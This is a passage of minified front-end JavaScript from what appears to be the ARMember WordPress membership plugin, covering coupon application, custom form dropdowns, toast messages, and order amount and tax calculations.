e,t,_,r,d=jQuery(this).parents(".arm_apply_coupon_container"),l=d.parents("form"),a=(jQuery(this).attr("disabled",!0),d.find(".arm_coupon_code").val()),n=l.find('[data-id="arm_front_plan_skin_type"]').val(),i=l.find('[data-id="arm_front_gateway_skin_type"]').val(),o=l.find('[data-id="arm_user_old_plan"]').val(),m=l.find('[data-id="arm_setup_id"]').val(),u=l.find('input[name="_wpnonce"]').val(),s=d.find(".arm_coupon_code").attr("data-checkcouponcode-message"),i=(_="skin5"==n?(p=l.find(".arm_module_plan_input"),e=jQuery(p).val(),t=l.find(".arm_payment_cycle_box_"+e+" .arm_module_cycle_input"),t=jQuery(t).val(),r=l.attr("id"),r=jQuery("#"+r+" .arm_module_plan_input"),jQuery(r).parent("dl").find('li.arm__dc--item[data-value="'+e+'"]')):(e=l.find(".arm_module_plans_container .arm_module_plan_input:checked").val(),t=l.find(".arm_payment_cycle_box_"+e+" .arm_module_cycle_input:checked").val(),l.find("input.arm_module_plan_input:checked")),r="radio"==i?l.find(".arm_module_gateways_container .arm_module_gateway_input:checked").val():(p=l.find(".arm_module_gateway_input"),jQuery(p).val()),null==t&&(t=0),l.find('input[name="arm_selected_payment_mode"]:checked').val()),p=(d.find(".arm-df__form-field-wrap_coupon_code").parent().find("span.notify_msg").remove(),0);d.find("div.arm-df__fc--validation").html(""),""!=a&&void 0!==a?(a={action:"arm_apply_coupon_code",coupon_code:a,plan_id:e,setup_id:m,gateway:r,payment_mode:i,payment_cycle:t,user_old_plan:o,arm_gm_child_users:p="undefined"!=typeof __ARMGM&&0<l.find(".arm_gm_sub_user_"+e).length?l.find("#arm_gm_sub_user_select_"+e).val():p,arm_selected_child_users:p,_wpnonce:u},d.find(".arm_apply_coupon_btn").addClass("active"),jQuery.post(__ARMAJAXURL,a).then(function(a){var e,a=jQuery.parseJSON(a),t="",r="",n=_.attr("data-amt"),i=0;"success"==a.status?(d.find(".arm_apply_coupon_btn").removeClass("active"),t=a.total_amt,r=a.coupon_amt,e=a.arm_coupon_on_each_subscriptions,null!=(i=a.discount)&&(i=i.replace(",","")),""!=e&&"0"!=e&&(null!=(e=_.attr("data-amt"))&&(e=e.replace(",","")),(n="fixed"==a.discount_type?parseFloat(e)-parseFloat(i):(n=parseFloat(e)*parseFloat(i)/parseFloat(100),parseFloat(e)-parseFloat(n)))<=0&&(n=1e-4)),d.find(".arm-df__form-field-wrap_coupon_code").after('<span class="success notify_msg">'+a.message+"</span>")):(d.find(".arm_apply_coupon_btn").removeClass("active"),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+a.message+"</div>").show()),l.find('input[name="arm_coupon_code"]').attr("data-isRequiredCoupon"),armUpdateOrderAmount(l,r,t,n),""!=r&&"0"!=r&&(armAnimateCounter(l.find(".arm_discount_amount_text")),armAnimateCounter(l.find(".arm_payable_amount_text")),""!=n&&"0"!=n&&armAnimateCounter(l.find(".arm_plan_amount_text"))),d.find(".arm_apply_coupon_btn").attr("disabled",!1)})):(d.find(".arm_apply_coupon_btn").attr("disabled",!1),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+s+"</div>").show(),"skin5"==n?armUpdateOrderAmount1(_,l,"",""):armUpdateOrderAmount(l,"","",""))}),jQuery(document).on("click",'.arm-df__checkbox input[type="checkbox"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("id");1==jQuery(this).is(":checked")?jQuery("."+a+"_default_val").val(jQuery(this).val()):jQuery("."+a+"_default_val").val("")}),jQuery(document).on("click",'.arm-df__radio input[type="radio"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("data-id");1==jQuery(this).is(":checked")?jQuery("#"+a+"_default_val").val(jQuery(this).val()):jQuery("#"+a+"_default_val").val("")}),jQuery(document).on("click",".arm-df__dropdown-control, .arm_multiple_selectbox",function(){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;jQuery(this).find("dd ul").toggle()}),jQuery(document).on("click",".arm-df__dropdown-control dt, .arm_multiple_selectbox dt",function(a){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e=jQuery(this);0==e.parent().find("dd ul").is(":visible")?(jQuery("dd ul").not(this).hide(),e.find("span").hide(),e.find("input").show(),e.find("input").focus(),e.parent(".arm-df__dropdown-control").addClass("arm-is-active")):(e.parent().find("dd ul").show(),e.parent(".arm-df__dropdown-control").removeClass("arm-is-active")),e.parent().find("dd ul li:not(.field_inactive)").show()}),jQuery(document).on("keyup",".arm-df__dropdown-control dt input, .arm_multiple_selectbox dt input",function(a){if(a.stopPropagation(),void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e,a=a.keyCode;-1===jQuery.inArray(a,[16,17,18,19,20,33,34,35,36,37,38,39,40,45,91,92,112,113,114,115,116,117,118,119,120,121,122,123,144,145])&&(jQuery(this).parent().parent().find("dd ul").scrollTop(),e=(e=jQuery(this).val()).toLowerCase(),jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().parent().find("dd ul li:not(.field_inactive)").each(function(a){-1!=jQuery(this).attr("data-label").toLowerCase().indexOf(e)?jQuery(this).show():jQuery(this).hide()}))}),jQuery(document).on("click",".arm-df__dropdown-control dd ul li:not(.field_inactive)",function(a){jQuery(document).find(".arm-df__dropdown-control:active dd ul").hide(),jQuery(this).parents(".arm-df__dropdown-control").removeClass("arm-is-active");jQuery(this).attr("data-value");var e=jQuery(this).attr("data-label"),t=(""!=e&&null!=e||jQuery(this).html(),jQuery(this).attr("data-type"),jQuery(this).parents(".arm-df__dropdown-control")),e=""!=(e=jQuery(this).attr("data-label"))&&null!=e?e:jQuery(this).html(),r=jQuery(this).attr("data-value"),n=jQuery(this).attr("data-type"),i=t.find("dd ul"),_=i.attr("data-id"),d=jQuery("input#"+_).val();t.find("dt span").html(e).show(),t.find("dt input").val(e).hide(),jQuery("input#"+_).val(r),setTimeout(function(){jQuery("input#"+_).attr("value",r),jQuery("input#"+_+"_default_val").attr("value",r)},500),document.getElementById(_).setAttribute("value",r),document.getElementById(_+"_default_val")&&document.getElementById(_+"_default_val").setAttribute("value",r),jQuery("input#"+_).attr("data-type",n),d!=r&&(jQuery("input#"+_).attr("data-old_value",d),jQuery("input#"+_).trigger("change")),(jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"))&&(""!=r&&0!=r?(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(e),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(""),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide())),i.find("li:not(.field_inactive)").show()}),jQuery(document).on("click",function(a){var a=jQuery(a.target),e=(a.parents().hasClass("arm-df__dropdown-control")||(jQuery(".arm-df__dropdown-control").removeClass("arm-is-active"),jQuery(".arm-df__dropdown-control dd ul").hide(),jQuery(".arm-df__dropdown-control dt span").show(),jQuery(".arm-df__dropdown-control dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())})),jQuery(".arm_multiple_selectbox"));e.is(a)||0!==e.has(a).length||(jQuery(".arm_multiple_selectbox dd ul").hide(),jQuery(".arm_multiple_selectbox dt span").show(),jQuery(".arm_multiple_selectbox dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())}))});

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js
body_size: 19342
content:
function armToast(e,r,a,t){""!=t&&void 0!==t||(t=!1),""!=a&&void 0!==a||(a=2500);var n="arm_error_message",n=("success"==r?n="arm_success_message":"error"!=r&&"info"!=r||(n="arm_error_message"),'<div class="arm_toast arm_message '+n+'" id="'+n+'"><div class="arm_message_text">'+e+"</div></div>");0<jQuery(".arm_toast_container .arm_toast").length&&jQuery(".arm_toast_container .arm_toast").remove(),jQuery(n).appendTo(".arm_toast_container").show("slow").addClass("arm_toast_open").delay(a).queue(function(){var e;"error"!=r&&"buddypress_error"!=r?(e=jQuery(this),jQuery(".arm_already_clicked").removeClass("arm_already_clicked").removeAttr("disabled"),e.addClass("arm_toast_close"),!0===t&&location.reload()):(e=jQuery(this)).addClass("arm_toast_close"),setTimeout(function(){e.remove()},1e3)})}function armCopyToClipboardForm(e){var r=document.getElementsByClassName("armCopyText"),e=(jQuery(r).removeAttr("readonly"),jQuery(r).val(e),jQuery(r).select(),!1);try{e=document.execCommand("copy")}catch(e){}return jQuery(r).attr("readonly","readonly"),e}function armCopyToClipboard(e){var r=document.createElement("textarea"),e=(r.id="armCopyTextarea",r.style.position="fixed",r.style.top=0,r.style.left=0,r.style.width="2em",r.style.height="2em",r.style.padding=0,r.style.border="none",r.style.outline="none",r.style.boxShadow="none",r.style.background="transparent",r.value=e,document.body.appendChild(r),r.select(),document.getElementById("armCopyTextarea").select(),!1);try{e=document.execCommand("copy")}catch(e){}return document.body.removeChild(r),e}function arm_reset_form_popup(e){0<jQuery("."+e).find("form").length&&(e=jQuery("."+e).find("form").attr("id"),jQuery("#"+e)[0].reset(),jQuery("#"+e).find(".arm_invalid").removeClass("arm_invalid"),jQuery("#"+e).find(".arm-df__fc--validation").html(""))}function arm_adjust_form_popup(){jQuery(".arm_popup_member_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})}),jQuery(".arm_popup_member_setup_form").each(function(){var e=jQuery(this).attr("data-width"),r=jQuery(window).height(),a=jQuery(window).width(),r=(a<e?(jQuery(this).css({top:"0px"}),jQuery(this).addClass("popup_wrapper_responsive"),jQuery(this).find(".popup_content_text").css({height:r-65+"px"})):(r=jQuery(this).height()>r?jQuery(window).scrollTop()+50:jQuery(window).scrollTop()+(r-jQuery(this).height())/2,jQuery(this).css({top:r+"px"}),jQuery(this).removeClass("popup_wrapper_responsive"),r=jQuery(this).find(".popup_content_text").attr("data-height"),jQuery(this).find(".popup_content_text").css({height:r})),(a-e)/2);jQuery(this).css({left:r+"px"})})}function armSetupHideShowSections(e){var r,a,t,n,i=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),_=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),o=(a="skin5"==_?(r=(y=jQuery(e).find(".arm_module_plan_input")).val(),(r=y.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]')).attr("data-value")):(r=jQuery(e).find("input.arm_module_plan_input:checked")).val(),r.attr("data-type")),s=r.attr("data-cycle"),m=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+a+'"]').val(),u=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),c=(u=null!=u&&u.search(",")?u.split(","):[],jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+a+'"]').val()),l=jQuery(e).find('[data-id="arm_user_last_payment_status_'+a+'"]').val(),d=jQuery(e).find('[data-id="arm_user_done_payment_'+a+'"]').val(),p=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+a+'"]').val(),y=("radio"==i?(t=jQuery(e).find(".arm_module_gateway_input:checked"),n=jQuery(e).find(".arm_module_gateway_input:checked").val()):(n=(y=jQuery(e).find(".arm_module_gateway_input")).val(),t=y.parent("dl").find('li.arm__dc--item[data-value="'+n+'"]')),t.attr("data-payment_mode"));jQuery(e).find(".arm_module_plans_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(r).parents(".arm_setup_column_item").addClass("arm_active"),jQuery(e).find('input[name="arm_plan_type"]').val(o).trigger("change"),"free"==o?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=o||-1==jQuery.inArray(a,u)||c==d&&"infinite"!=c||"manual_subscription"!=m?("recurring"==o?"failed"==l?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+a).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+a).slideDown("slow").removeClass("arm_hide"),1<s?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),n=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+a+'"]').val(),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+a).find(".arm_module_cycle_input:radio").filter('[value="'+n+'"]')).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==o?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount(e,0),"radio"==i&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armSetupHideShowSections1(e,r){var a,t,n=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),i=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),_=r.attr("data-value"),o=r.attr("data-cycle"),s=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+_+'"]').val(),m=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),u=(m=null!=m&&m.search(",")?m.split(","):[],r.attr("data-type")),c=jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+_+'"]').val(),l=jQuery(e).find('[data-id="arm_user_done_payment_'+_+'"]').val(),d=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+_+'"]').val(),p=jQuery(e).find('[data-id="arm_user_last_payment_status_'+_+'"]').val(),y=("radio"==n?(a=jQuery(e).find(".arm_module_gateway_input:checked"),t=jQuery(e).find(".arm_module_gateway_input:checked").val()):(t=(y=jQuery(e).find(".arm_module_gateway_input")).val(),a=y.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]')),a.attr("data-payment_mode"));jQuery(e).find('input[name="arm_plan_type"]').val(u).trigger("change"),"free"==u?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=u||-1==jQuery.inArray(_,m)||c==l&&"infinite"!=c||"manual_subscription"!=s?("recurring"==u?"failed"==p?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==i?jQuery(e).find('input[name="payment_cycle_'+_+'"][value="'+d+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+_).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+_).slideDown("slow").removeClass("arm_hide"),1<o?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),t=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+_+'"]').val(),("skin5"==i?jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+_).find(".arm_module_cycle_input:radio:[value="+t+"]")).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==u?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),"skin5"==i?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').attr("data-old_value","0"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').trigger("change")):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount1(r,e,0),"radio"==n&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armUpdateOrderAmount(e,r,a,t){n="skin5"==jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val()?(n=e.attr("id"),_=(n=jQuery("#"+n+" .arm_module_plan_input")).val(),n.parent("dl").find('li.arm__dc--item[data-value="'+_+'"]')):jQuery(e).find("input.arm_module_plan_input:checked");var n,i,_=0,o=(0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(_=1),jQuery(e).find(".arm_global_currency").val()),s=(o="undefined"==o?"":o,jQuery(e).find(".arm_global_currency_sym").val()),m=(s=""==(s="undefined"==s?"":s)?o:s,jQuery(e).find(".arm_global_currency_decimal").val()),s=(""==m&&(m=2),jQuery(e).find(".arm_order_currency").text(s),n.attr("data-plan_name")),u=n.attr("data-cycle"),c=n.val(),l=plan_amt_main=n.attr("data-amt"),d=("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(p=(p=l).replaceAll(",",""),d=jQuery(e).find("#gm_sub_user_select_"+c).attr("data-default-val"),l=p*jQuery(e).find("#gm_sub_user_select_"+c).val()/d,p=parseFloat(p).toFixed(m)),jQuery(e).find(".arm_plan_name_text").text(s),1==_?(i=arm_get_amount_currency_wise_separator(l),jQuery(e).find(".arm_plan_amount_text").text(i)):("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(l=l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),0<jQuery(e).find("#gm_sub_user_select_"+c).length?jQuery(e).find(".arm_plan_amount_text").text(p):jQuery(e).find(".arm_plan_amount_text").text(l),jQuery(e).find(".arm_payable_amount_text").text(l)),n.attr("data-is_trial")),s=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),p=(0!=s&&""!=s&&(d="0"),n.attr("data-trial_amt")),s=(void 0!==p&&""!=p||(p="0.00"),null!=d&&"1"==d&&(l=p=n.attr("data-trial_amt")),1==_?(i=arm_get_amount_currency_wise_separator(p),jQuery(e).find(".arm_trial_amount_text").text(i)):jQuery(e).find(".arm_trial_amount_text").text(p),""!=a&&null!=a||(a=l),null!=(a=0!=r&&null!=r?a:l)&&("string"==typeof a&&(a=a.replaceAll(",","")),l=l.toString().replaceAll(",",""),plan_amt_main=plan_amt_main.toString().replaceAll(",","")),r=0==r||""==r||null==r?jQuery('[data-id="arm_zero_amount_discount"]').val():r,""),l=("subscription"==n.attr("data-recurring")?(s=jQuery(e).find("[name=arm_selected_payment_mode]:checked").val(),1<u?(p=jQuery(e).find("input[name='payment_cycle_"+c+"']:checked").parents(".arm_module_payment_cycle_option").find(".arm_module_payment_cycle_span").html(),jQuery(e).find(".arm_plan_cycle_name_text").text(p)):jQuery(e).find(".arm_plan_cycle_name_text").text("")):jQuery(e).find(".arm_plan_cycle_name_text").text(""),(a<=0||"1"==d&&a<=0)&&"auto_debit_subscription"!=s&&jQuery(e).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),armManageTax(e,a),n.attr("data-tax"));total_tax=l*parseFloat(a)/100,total_tax=!(null==(o=jQuery(".arm_global_currency").val())&&""==o||"JPY"!=o&&"HUF"!=o&&"TWD"!=o)?total_tax.toFixed(0):total_tax.toFixed(m),null!=a&&(a=(a=(a=parseFloat(a)+parseFloat(total_tax)).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==_?(i=arm_get_amount_currency_wise_separator(total_tax),jQuery(e).find(".arm_tax_amount_text").text(i),i=arm_get_amount_currency_wise_separator(a),jQuery(e).find(".arm_payable_amount_text").text(i),i=arm_get_amount_currency_wise_separator(r),jQuery(e).find(".arm_discount_amount_text").text(i)):(r=parseFloat(r).toFixed(m),jQuery(e).find(".arm_tax_amount_text").text(total_tax),jQuery(e).find(".arm_payable_amount_text").text(a),jQuery(e).find(".arm_discount_amount_text").text(r)),jQuery(e).find('[data-id="arm_total_payable_amount"]').val(a),null!=t&&(t=(t=""==t?plan_amt_main:t).toString().replaceAll(",",""),t=(t=parseFloat(t).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),1==_?(i=arm_get_amount_currency_wise_separator(t),jQuery(e).find(".arm_plan_amount_text").text(i)):jQuery(e).find(".arm_plan_amount_text").text(t))}function armUpdateOrderAmount1(e,r,a,t){var n,i=jQuery(r).find(".arm_global_currency").val(),_=(i="undefined"==i?"":i,jQuery(r).find(".arm_global_currency_sym").val()),o=(_=""==(_="undefined"==_?"":_)?i:_,jQuery(r).find(".arm_global_currency_decimal").val()),_=(""==o&&(o=2),jQuery(r).find(".arm_order_currency").text(_),e.attr("data-plan_name")),s=e.attr("data-amt"),m=e.attr("data-cycle_label"),_=(jQuery(r).find(".arm_plan_name_text").text(_),e.attr("data-value")),u=("undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=(c=s).replaceAll(",",""),u=jQuery(r).find("#gm_sub_user_select_"+_).attr("data-default-val"),s=c*jQuery(r).find("#gm_sub_user_select_"+_).val()/u,c=parseFloat(c).toFixed(o)),0),_=(1==(u=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:u)?(n=arm_get_amount_currency_wise_separator(d),jQuery(r).find(".arm_plan_amount_text").text(n),s=parseFloat(s).toFixed(o)):(jQuery(r).find(".arm_plan_amount_text").text(s),"undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(s=s.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=parseFloat(c).toFixed(o),s=parseFloat(s).toFixed(o),jQuery(r).find(".arm_plan_amount_text").text(c),jQuery(r).find(".arm_payable_amount_text").text(s)))),e.attr("data-is_trial")),c=e.attr("data-trial_amt"),l=(void 0!==c&&""!=c||(c="0.00"),jQuery(r).find('[data-id="arm_user_old_plan"]').val()),d=(null!=(_=0!=l&&""!=l?"0":_)&&"1"==_?s=c=e.attr("data-trial_amt"):c="0.00",1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_trial_amount_text").text(n)):jQuery(r).find(".arm_trial_amount_text").text(c),""!=t&&null!=t||(t=s),null!=(t=0!=a&&null!=a?t:s)&&"string"==typeof t&&(t=t.replaceAll(",","")),a),l=(a=0==a||""==a||null==a?jQuery('[data-id="arm_zero_amount_discount"]').val():a,""),_=("subscription"==e.attr("data-recurring")?(l=jQuery(r).find("[name=arm_selected_payment_mode]:checked").val(),jQuery(r).find(".arm_plan_cycle_name_text").text(m)):jQuery(r).find(".arm_plan_cycle_name_text").text(""),t<=0&&"auto_debit_subscription"!=l&&jQuery(r).find(".arm_module_gateway_fields").hide("slow"),armManageTax(r,t),e.attr("data-tax")),c=parseFloat(_)*parseFloat(t)/100,c=!(null==(i=jQuery(".arm_global_currency").val())&&""==i||"JPY"!=i&&"HUF"!=i&&"TWD"!=i)?c.toFixed(0):c.toFixed(o);null!=t&&(t=(t=(t=parseFloat(t)+parseFloat(c)).toFixed(o)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_tax_amount_text").text(n)):jQuery(r).find(".arm_tax_amount_text").text(c),null!=d&&(1==u?(n=arm_get_amount_currency_wise_separator(a),jQuery(r).find(".arm_discount_amount_text").text(n)):jQuery(r).find(".arm_discount_amount_text").text(a)),1==u?(n=arm_get_amount_currency_wise_separator(t),jQuery(r).find(".arm_payable_amount_text").text(n)):jQuery(r).find(".arm_payable_amount_text").text(t),jQuery(r).find('[data-id="arm_total_payable_amount"]').val(t)}function armManageTax(e,r){var a,t,n,i,_,o=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),s="0.00",m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_tax_type']")).val(),u=jQuery(".arm_global_currency_decimal").val(),c=(""==u&&(u=2),0);0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(c=1),void 0!==m&&""!=m&&("country_tax"==m?(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field']")).val(),t=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field_opts']")).val(),n=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_amount']")).val(),a=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_default_val']")).val(),s=parseFloat(a),void 